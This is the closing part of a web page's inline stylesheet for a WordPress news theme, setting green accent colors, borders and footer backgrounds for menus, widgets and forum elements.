    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>